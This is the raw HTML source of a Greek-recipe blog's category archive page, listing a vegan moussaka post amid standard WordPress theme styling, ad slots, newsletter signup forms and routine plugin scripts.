				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://orektiko.com/wp-content/uploads/2023/04/cropped-8905cb60b0e2db4135a740f4ab29de71-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://orektiko.com/wp-content/uploads/2023/04/cropped-8905cb60b0e2db4135a740f4ab29de71-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orektiko.com/wp-content/uploads/2023/04/cropped-8905cb60b0e2db4135a740f4ab29de71-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://orektiko.com/wp-content/uploads/2023/04/cropped-8905cb60b0e2db4135a740f4ab29de71-270x270.jpg" />
	</head>

	<body class="archive category category-categories category-1674 wp-embed-responsive wp-theme-tinysalt elementor-default elementor-kit-6 light-color ">
				                        <div class="tinysalt-bannr site-top">
                                                    <a href="https://hellenicaffairs.com" target="_blank" rel="noopenner noreferrer">
                                                <img fetchpriority="high" width="750" height="146" src="https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA.png" class="" alt="librewolf_yMI6d57iUA" decoding="async" srcset="https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA.png 1276w, https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA-300x59.png 300w, https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA-1024x201.png 1024w, https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA-768x150.png 768w, https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA-1200x235.png 1200w, https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA-780x153.png 780w, https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA-600x118.png 600w, https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA-550x108.png 550w, https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA-370x72.png 370w, https://orektiko.com/wp-content/uploads/2023/11/librewolf_yMI6d57iUA-255x50.png 255w" sizes="255px" data-loftocean-lazy-load-sizes="(max-width: 750px) 100vw, 750px" data-loftocean-loading-image="on" />                                                    </a>
                                                </div>		<div id="page">
			<header id="masthead" class="site-header default-site-header site-header-layout-2 dark-color mobile-search" data-sticky="sticky-scroll-up">        <div class="header-top-bar">
            <div class="container"><nav id="secondary-navigation" class="secondary-navigation"><ul id="menu-secondary-menu" class="secondary-menu"><li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://orektiko.com/contact-me/">Contact</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://orektiko.com/newsletter/">Newsletter</a></li>
</ul></nav><nav class="social-navigation"><ul id="menu-social-menu" class="social-nav menu"><li id="menu-item-199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="https://facebook.com/#">facebook</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="https://twitter.com/#">twitter</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://www.instagram.com/#">instagram</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="https://www.pinterest.com/#">pinterest</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="https://www.youtube.com/#">youtube</a></li>
</ul></nav>            </div>
        </div>
    <div class="site-header-main">
        <div class="container">
            <!-- .site-branding -->
            <div class="header-section branding header-left">
                <div class="site-branding">
                                        <p class="site-title">
                        <a href="https://orektiko.com/" rel="home">Orektiko</a>
                    </p>                        <p class="site-description">Appetizing Greek Cuisine</p>                 </div>
            </div> <!-- end of .site-branding -->
                                    <div class="header-section menu"><nav id="site-navigation" class="main-navigation"><ul id="menu-main-menu" class="primary-menu"><li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://orektiko.com/category/breakfast/">Breakfast</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422"><a href="https://orektiko.com/category/lunch/">Lunch</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421"><a href="https://orektiko.com/category/dinner/">Dinner</a></li>
<li id="menu-item-208" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="https://orektiko.com/category/appetizer/">Appetizer</a><ul class="sub-menu" style="display: none;">				<li>
					<div class="post mega-menu-post">
												<div class="post-content">
							<div class="post-header">
								<p class="post-title">
									<a href="https://orektiko.com/2026/01/16/savoring-greece-a-tantalizing-tzatziki-recipe-for-a-perfect-appetizer/">Savoring Greece: A Tantalizing Tzatziki Recipe for a Perfect Appetizer</a>
								</p>
							</div>
						</div>
					</div>
				</li> 				<li>
					<div class="post mega-menu-post">
												<div class="post-content">
							<div class="post-header">
								<p class="post-title">
									<a href="https://orektiko.com/2026/01/15/savor-the-flavors-of-greece-authentic-tzatziki-dip-appetizer-recipe/">Savor the Flavors of Greece: Authentic Tzatziki Dip Appetizer Recipe</a>
								</p>
							</div>
						</div>
					</div>
				</li> 				<li>
					<div class="post mega-menu-post">
												<div class="post-content">
							<div class="post-header">
								<p class="post-title">
									<a href="https://orektiko.com/2026/01/14/mastering-authentic-tzatziki-a-classic-greek-appetizer-recipe/">Mastering Authentic Tzatziki: A Classic Greek Appetizer Recipe</a>
								</p>
							</div>
						</div>
					</div>
				</li> 				<li>
					<div class="post mega-menu-post">
												<div class="post-content">
							<div class="post-header">
								<p class="post-title">
									<a href="https://orektiko.com/2026/01/12/delighting-your-taste-buds-with-authentic-greek-tzatziki-dip-recipe/">Delighting Your Taste Buds with Authentic Greek Tzatziki Dip Recipe</a>
								</p>
							</div>
						</div>
					</div>
				</li> </ul></li>
<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a href="https://orektiko.com/category/beverages/">Beverages</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211"><a href="https://orektiko.com/category/vegan/">Vegan</a></li>
</ul></nav></div>            <div class="header-section header-right">
                <div class="search">
    <form role="search" method="get" action="https://orektiko.com/">
        <i class="fa fa-search"></i><input type="search" placeholder="Hit enter to search" class="search-input" autocomplete="off" name="s">
            </form>
</div>
                <div class="site-header-search">
	<span class="toggle-button"><span class="screen-reader-text">Search</span></span>
</div>
                <button id="menu-toggle" class="menu-toggle">Menu</button>
            </div>
        </div>
    </div><!-- .site-header-main -->
</header>
			<!-- #content -->
			<div id="content"  class="site-content">
<header class="page-header">	<div class="page-header-text">
        <span>Browsing Category</span>
		<h1 class="page-title">Categories</h1>
        	</div>
</header>

<div class="main">
	<div class="container">
		<div id="primary" class="primary content-area">
							<div class="posts layout-masonry style-normal column-3">
					<div class="posts-wrapper">            <div class="mnet_plugin codeblock" style="text-align:center;margin: 0 auto;clear: both;" data-slot-position="Above Post Listing">
                <div id="373468661">
    <script type="text/javascript">
        try {
            window._mNHandle.queue.push(function (){
                window._mNDetails.loadTag("373468661", "300x250", "373468661");
            });
        }
        catch (error) {}
    </script>
</div>
            </div>
<div class="masonry-column"><article class="post-2993 post type-post status-publish format-standard has-post-thumbnail hentry category-categories category-classic-dish category-delicious category-greek category-moussaka category-vegan tag-classic-dish tag-delicious-twist tag-greek tag-moussaka tag-mouth-watering tag-vegan" data-post-id="2993">	     	<div class="featured-img">            <a href="https://orektiko.com/2024/01/15/mouth-watering-greek-vegan-moussaka-a-delicious-twist-on-a-classic-dish/"><img width="370" height="370" src="https://orektiko.com/wp-content/uploads/2024/01/2993-mouth-watering-greek-vegan-moussaka-a-delicious-twist-on-a-classic-dish-370x370.jpg" class="attachment-tinysalt_370 size-tinysalt_370 wp-post-image image-layout-masonry-column-3" alt="Mouth-Watering Greek Vegan Moussaka: A Delicious Twist on a Classic Dish!" decoding="async" srcset="https://orektiko.com/wp-content/uploads/2024/01/2993-mouth-watering-greek-vegan-moussaka-a-delicious-twist-on-a-classic-dish-370x370.jpg 370w, https://orektiko.com/wp-content/uploads/2024/01/2993-mouth-watering-greek-vegan-moussaka-a-delicious-twist-on-a-classic-dish-300x300.jpg 300w, https://orektiko.com/wp-content/uploads/2024/01/2993-mouth-watering-greek-vegan-moussaka-a-delicious-twist-on-a-classic-dish-150x150.jpg 150w, https://orektiko.com/wp-content/uploads/2024/01/2993-mouth-watering-greek-vegan-moussaka-a-delicious-twist-on-a-classic-dish-768x768.jpg 768w, https://orektiko.com/wp-content/uploads/2024/01/2993-mouth-watering-greek-vegan-moussaka-a-delicious-twist-on-a-classic-dish-500x500.jpg 500w, https://orektiko.com/wp-content/uploads/2024/01/2993-mouth-watering-greek-vegan-moussaka-a-delicious-twist-on-a-classic-dish-780x780.jpg 780w, https://orektiko.com/wp-content/uploads/2024/01/2993-mouth-watering-greek-vegan-moussaka-a-delicious-twist-on-a-classic-dish-600x600.jpg 600w, https://orektiko.com/wp-content/uploads/2024/01/2993-mouth-watering-greek-vegan-moussaka-a-delicious-twist-on-a-classic-dish-550x550.jpg 550w, https://orektiko.com/wp-content/uploads/2024/01/2993-mouth-watering-greek-vegan-moussaka-a-delicious-twist-on-a-classic-dish-255x255.jpg 255w, https://orektiko.com/wp-content/uploads/2024/01/2993-mouth-watering-greek-vegan-moussaka-a-delicious-twist-on-a-classic-dish.jpg 1024w" sizes="255px" data-loftocean-lazy-load-sizes="(max-width: 1366px) 353px, 433px" data-loftocean-loading-image="on" /></a>        <div class="overlay-label time">
    		<a href="https://orektiko.com/2024/01/15/mouth-watering-greek-vegan-moussaka-a-delicious-twist-on-a-classic-dish/">
    			<time class="published" datetime="2024-01-15T00:39:35-05:00">January 15, 2024</time>
    		</a>
    	</div> 			<div class="overlay-label like post-like loftocean-like-meta mobile-visible" data-post-id="2993" data-like-count="0">
				<i class="fas fa-heart"></i>
			</div>	    	</div>    	<div class="post-content">
    		<header class="post-header">
    			<h2 class="post-title">
    				<a href="https://orektiko.com/2024/01/15/mouth-watering-greek-vegan-moussaka-a-delicious-twist-on-a-classic-dish/">Mouth-Watering Greek Vegan Moussaka: A Delicious Twist on a Classic Dish!</a>
    			</h2>
                    						<div class="cat-links"><a href="https://orektiko.com/category/categories/" rel="tag">Categories</a> / <a href="https://orektiko.com/category/classic-dish/" rel="tag">classic dish</a> / <a href="https://orektiko.com/category/delicious/" rel="tag">Delicious.</a> / <a href="https://orektiko.com/category/greek/" rel="tag">Greek</a> / <a href="https://orektiko.com/category/moussaka/" rel="tag">Moussaka</a> / <a href="https://orektiko.com/category/vegan/" rel="tag">Vegan</a></div>				            <div class="meta">
                <div class="meta-item comment-count">
                    <a href="https://orektiko.com/2024/01/15/mouth-watering-greek-vegan-moussaka-a-delicious-twist-on-a-classic-dish/#comments"><i class="fas fa-comments"></i> 0</a>
                </div>
            </div>    		</header>		<div class="post-excerpt"><p>⁣ Can you recommend any vegan substitutes for the traditional meat ingredients in Greek moussaka? Mouth-Watering Greek Vegan Moussaka: A Delicious ‍Twist on a Classic⁣ &#8230;</p>
</div> 	    		<footer class="post-footer">		<div class="more-btn">
			<a class="read-more-btn" href="https://orektiko.com/2024/01/15/mouth-watering-greek-vegan-moussaka-a-delicious-twist-on-a-classic-dish/"><span>Read More</span></a>
		</div> </footer>    	</div></article>
</div>            <div class="mnet_plugin codeblock" style="text-align:center;margin: 0 auto;clear: both;" data-slot-position="Below Post Listing">
                <div id="758157343">
    <script type="text/javascript">
        try {
            window._mNHandle.queue.push(function (){
                window._mNDetails.loadTag("758157343", "300x250", "758157343");
            });
        }
        catch (error) {}
    </script>
</div>
            </div>					</div>
				</div>		</div>
			</div>
</div><!-- .main -->             </div> <!-- end of #content -->
                    <footer id="colophon" class="site-footer">
			            
            <div class="site-footer-signup dark-color"  style="background-image: url(https://orektiko.com/wp-content/uploads/2023/04/576-deliciously-vegan-try-this-authentic-greek-moussaka-recipe-255x255.jpg); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://orektiko.com/wp-content/uploads/2023/04/576-deliciously-vegan-try-this-authentic-greek-moussaka-recipe.jpg" data-loftocean-retina-image="https://orektiko.com/wp-content/uploads/2023/04/576-deliciously-vegan-try-this-authentic-greek-moussaka-recipe.jpg" >
                <div class="container">
                    <div class="widget widget_mc4wp_form_widget">
                                    				<h5 class="widget-title">Never Miss a Recipe!</h5>
            			            			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-26" method="post" data-id="26" data-name="Never Miss a Recipe!" ><div class="mc4wp-form-fields"><p>
  Join thousands of subscribers and get our best recipes delivered each week!
</p>
<div class="fields-container">
  <input type="email" name="EMAIL" placeholder="Your Email Address" required="">
  <input type="submit" value="Subscribe">
</div>
<p>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768614211" /><input type="hidden" name="_mc4wp_form_id" value="26" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                    </div>
                </div>
            </div>			                <div class="site-footer-bottom">
        <div class="container"><div class="widget widget_nav_menu">
    <div id="footer-bottom-menu-container" class="menu-footer-bottom-menu-container"><ul id="footer-bottom-menu" class="menu"><li id="menu-item-645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-645"><a href="https://orektiko.com/">Home</a></li>
</ul></div></div>
                <div class="widget widget_text">
                    <div class="textwidget"><strong>Greek &amp; Mediterranean Recipes <span style="color: red" class="heart-beat"><i class="fas fa-heart"></i></span></strong> by Orektiko.<br> © Copyright 2023. All rights reserved.</div>
                </div>        </div>
    </div>		</footer>
    <a href="#" class="to-top"></a>
        </div> <!-- end of #page -->

            <div class="sidemenu light-color">
		<div class="container">
			<span class="close-button">Close</span>            <nav id="sidemenu-navigation" class="main-navigation"><ul id="sidemenu-main-menu" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://orektiko.com/category/breakfast/">Breakfast</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422"><a href="https://orektiko.com/category/lunch/">Lunch</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421"><a href="https://orektiko.com/category/dinner/">Dinner</a></li>
<li class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="https://orektiko.com/category/appetizer/">Appetizer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a href="https://orektiko.com/category/beverages/">Beverages</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211"><a href="https://orektiko.com/category/vegan/">Vegan</a></li>
</ul></nav>            <nav id="sidemenu-secondary-navigation" class="secondary-navigation"><ul id="sidemenu-secondary-menu" class="secondary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://orektiko.com/contact-me/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://orektiko.com/newsletter/">Newsletter</a></li>
</ul></nav>                            <nav id="sidemenu-social-navigation" class="social-navigation"><ul id="sidemenu-social-menu" class="social-nav menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="https://facebook.com/#">facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="https://twitter.com/#">twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://www.instagram.com/#">instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="https://www.pinterest.com/#">pinterest</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="https://www.youtube.com/#">youtube</a></li>
</ul></nav>                                    			<div class="text">Your custom text &copy; Copyright 2020. All rights reserved.</div>
            		</div>
	</div>
        	<div class="popup-signup light-color has-overlay">					<div class="screen-bg" style="background-image: url(https://orektiko.com/wp-content/uploads/2023/04/8905cb60b0e2db4135a740f4ab29de71-255x192.jpg); filter: blur(5px);" data-loftocean-image="1" data-loftocean-normal-image="https://orektiko.com/wp-content/uploads/2023/04/8905cb60b0e2db4135a740f4ab29de71.jpg" data-loftocean-retina-image="https://orektiko.com/wp-content/uploads/2023/04/8905cb60b0e2db4135a740f4ab29de71.jpg" ></div> 		<span class="close-button">Close</span>
		<div class="container">
			<div class="container-inner">
				<div class="widget widget_mc4wp_form_widget">		    			<h5 class="widget-title">Never Miss a Recipe!</h5><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-26" method="post" data-id="26" data-name="Never Miss a Recipe!" ><div class="mc4wp-form-fields"><p>
  Join thousands of subscribers and get our best recipes delivered each week!
</p>
<div class="fields-container">
  <input type="email" name="EMAIL" placeholder="Your Email Address" required="">
  <input type="submit" value="Subscribe">
</div>
<p>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768614211" /><input type="hidden" name="_mc4wp_form_id" value="26" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>			</div>
		</div>			<div class="popup-exit">				<a href="#" class="tinysalt-disable-popup-signup-form">No, thanks. Please don&#039;t show again.</a>				<a href="#" class="tinysalt-exit-popup-signup-form">Close and continue browsing</a>			</div>	</div>        <div class="search-screen">
	<div class="container">
		<span class="close-button">Close</span>
		
		<div class="search">
			<form class="search-form" method="get" role="search" action="https://orektiko.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Hit Enter to Search" name="s" autocomplete="off">
				</label>
				<button type="submit" class="search-submit">Search</button>
							</form>
		</div>
	</div>
</div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tinysalt/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="wprm-public-js-extra">
/* <![CDATA[ */
var wprm_public = {"user":"0","endpoints":{"analytics":"https://orektiko.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://orektiko.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://orektiko.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://orektiko.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"2993","home_url":"https://orektiko.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://orektiko.com/wp-admin/admin-ajax.php","nonce":"9ae99f9c27","api_nonce":"9549c188f3","translations":[],"version":{"free":"9.8.3"}};
//# sourceURL=wprm-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=9.8.3" id="wprm-public-js"></script>
<script type="text/javascript" id="tinysalt-popup-form-js-extra">
/* <![CDATA[ */
var tinysaltPopupForm = {"popupFormEnabled":"1","timer":"10","oncePerSession":"1","ajaxURL":"https://orektiko.com/wp-admin/admin-ajax.php","action":"tinysalt-popup-form"};
//# sourceURL=tinysalt-popup-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orektiko.com/wp-content/themes/tinysalt/assets/js/front/popup-form.min.js?ver=2022111001" id="tinysalt-popup-form-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-content/themes/tinysalt/assets/libs/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-content/themes/tinysalt/assets/js/libs/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-content/themes/tinysalt/assets/libs/justified-gallery/jquery.justifiedGallery.min.js?ver=3.6.5" id="justified-gallery-js"></script>
<script type="text/javascript" src="https://orektiko.com/wp-content/themes/tinysalt/assets/js/front/helper.min.js?ver=2022111001" id="tinysalt-helper-js"></script>
<script type="text/javascript" id="tinysalt-theme-script-js-extra">
/* <![CDATA[ */
var tinysalt = {"errorText":{"noMediaFound":"No image found"},"fallbackStyles":{"urls":["https://orektiko.com/wp-content/themes/tinysalt/assets/css/front/main-fallback.css?version=2022111001"],"handler":"tinysalt-theme-style-inline-css","customStyles":"  .no-touch .tagcloud a:hover, .tagcloud a:focus, .tinysalt-loader #loader-message, .tinysalt-loader #loader, .no-touch .entry-content a:not([class*=\"button\"]):hover, .no-touch .comment-content a:not([class*=\"button\"]):hover, .textwidget a, .widget.widget_calendar a, .entry-content blockquote:before, .site-header .search i.fa, .no-touch .main ul.social-nav li a:hover, .sidemenu .primary-menu \u003E li.current-menu-item \u003E a, .sidemenu .primary-menu \u003E li.current-menu-ancestor \u003E a, .site-header .primary-menu \u003E li.current-menu-item \u003E a, .site-header .primary-menu \u003E li.current-menu-ancestor \u003E a, .no-touch .sidemenu a:hover, .home-widget .section-header .filter a:after, .no-touch .home-widget .section-header .filter a:hover, .cat-links, .posts .post.sticky .post-title:before, .no-touch .posts.style-normal .post-title a:hover, .archive.recipe-index .recipe-search-filters .filter-wrapper.filter-selected .recipe-filter-button, .no-touch .single .post-navigation .nav-links a:hover .post-title, .no-touch .widget.widget_categories ul li a:hover, .no-touch .widget.widget_archive ul li a:hover, .no-touch .widget.widget_nav_menu ul li a:hover, .no-touch .widget.widget_meta ul li a:hover, .no-touch .widget.widget_pages ul li a:hover, .no-touch .widget.widget_rss ul li a:hover, .no-touch .widget.widget_recent_entries ul li a:hover, .widget.widget_categories ul ul li:before, .widget.widget_nav_menu ul ul li:before, .widget.widget_pages ul ul li:before, .no-touch .widget.widget_recent_comments ul li \u003E a:hover, .widget.tinysalt-widget_posts.small-thumbnail .post-link:hover .post-title, .widget.tinysalt-widget_posts.with-post-number ul li .post-content:before, .site-content .search form i.fa, .widget_search form i.fa, .video-block .video-play-btn, .no-touch #page .wp-block-tag-cloud a:hover, .wp-block-tag-cloud a:focus, .lo-accordions .accordion-item .accordion-title, #page .products .product .price, .woocommerce nav.woocommerce-pagination ul li .page-numbers, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .no-touch .woocommerce.widget ul.cart_list li a:hover, .no-touch .woocommerce.widget ul.product_list_widget li a:hover, .no-touch .woocommerce.widget.widget_product_categories ul li a:hover, .no-touch .woocommerce.widget.widget_layered_nav ul li a:hover, .woocommerce.widget.widget_product_categories ul li ul li:before, .woocommerce.widget.widget_layered_nav ul li ul li:before, .woocommerce.single.single-product .summary.entry-summary .woocommerce-product-rating a:hover, .woocommerce.single.single-product .summary.entry-summary .product_meta a:hover, .no-touch .woocommerce #reviews #review_form_wrapper .comment-form-rating a:hover, .entry-content .dropcap.dropcap-colorful:first-letter, .wc-block-grid__product .wc-block-grid__product-price, .wc-block-grid__product-price .wc-block-grid__product-price__regular, .wc-block-grid__product-price .wc-block-grid__product-price__value, .no-touch .single .related-posts .related-post .post-title a:hover, .no-touch .comments-area ol.comment-list li .comment-meta .comment-author.vcard b.fn a:hover, .woocommerce .star-rating, .woocommerce #reviews #review_form_wrapper .comment-form-rating a, .wprm-recipe .wprm-recipe-equipment-container ul li:before, .wprm-recipe .wprm-recipe-ingredients-container ul li:before { color: #1269c7; }  .tagcloud a:after, .site-header .primary-menu .sub-menu a:before, .featured-slider.slider-style-3 .meta:before, .featured-slider.slider-style-4 .meta:before, .featured-slider.slider-style-5 .slider-for-wrapper .slider, .more-btn .read-more-btn:before, .more-btn .read-more-btn:after, .no-touch .comments-area ol.comment-list li .reply a:hover, .comments-area ol.comment-list li.bypostauthor \u003E .comment-body b.fn:after, .no-touch .comments-area ol.comment-list li .comment-respond #cancel-comment-reply-link:hover, .widget.widget_calendar table#wp-calendar tbody td a:before, .no-touch .widget.widget_calendar table#wp-calendar tfoot td a:hover, .no-touch .widget-area .widget.tinysalt-widget_social ul.social-nav li a:hover, input[type=\"submit\"], .video-block .video-play-btn:before, .wp-block-tag-cloud a:after, .wp-block-calendar table tbody td a:before, .no-touch .wp-block-calendar table tfoot td a:hover, .no-touch .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover, .no-touch .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a:hover, .no-touch .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover, .no-touch .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover, .no-touch .entry-content .highlight:not(.bottomline):hover, .lo-tabs .lo-tabs-titles, .woocommerce-store-notice, p.demo_store, .woocommerce #page #respond input#submit:not(:hover), .woocommerce #page a.button:not(:hover), .woocommerce #page button.button:not(:hover), .woocommerce #page input.button:not(:hover), .woocommerce #page .added_to_cart:not(:hover), .woocommerce .shop_table a.button:not(:hover), .entry-content .woocommerce button.button:not(:hover), .woocommerce nav.woocommerce-pagination ul li .page-numbers.current, #page p.return-to-shop .button.wc-backward, #page .woocommerce-shipping-calculator .shipping-calculator-form button.button:not(:hover), #page .checkout_coupon .button[name=\"apply_coupon\"]:not(:hover), .no-touch .woocommerce-account .addresses .title .edit:hover, .no-touch .woocommerce-account ul.digital-downloads li .count:hover, .no-touch .entry-content .page-links a:hover, .entry-content .page-links span.post-page-numbers, .search-screen button.search-submit, .wprm-recipe .wprm-ts-instructions .wprm-recipe-instructions li.wprm-recipe-instruction:before, .home-widget.product-list .product-image a.button:not(:hover) { background: #1269c7; }  .entry-content .highlight:not(.bottomline) { background: rgba(18, 105, 199, 0.5); }  .widget.tinysalt-widget_cat .cat a .category-name:before { box-shadow: inset 0 -6px 0 #1269c7, 0 2px 0 #1269c7; }  .wc-block-pagination-page--active[disabled] { background-color: #1269c7 !important; }  .widget-area .widget h5.widget-title:after, .widget-area .widget.widget_mc4wp_form_widget { border-top-color: #1269c7; }  .tagcloud a, .widget-area .widget h5.widget-title, .comments-area ol.comment-list li .comment-content blockquote, .no-touch .widget.widget_calendar table#wp-calendar tfoot td a:hover, .no-touch .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover, .no-touch .widget.widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover, .widget.tinysalt-widget_about .profile-img, .wp-block-tag-cloud a, .no-touch .wp-block-calendar table tfoot td a:hover, .no-touch .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover, .no-touch .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a:hover, .woocommerce-MyAccount-navigation ul li.is-active a { border-color: #1269c7; } @media screen and (max-width: 767px) { .featured-slider.slider-style-5 .slider-for-wrapper { 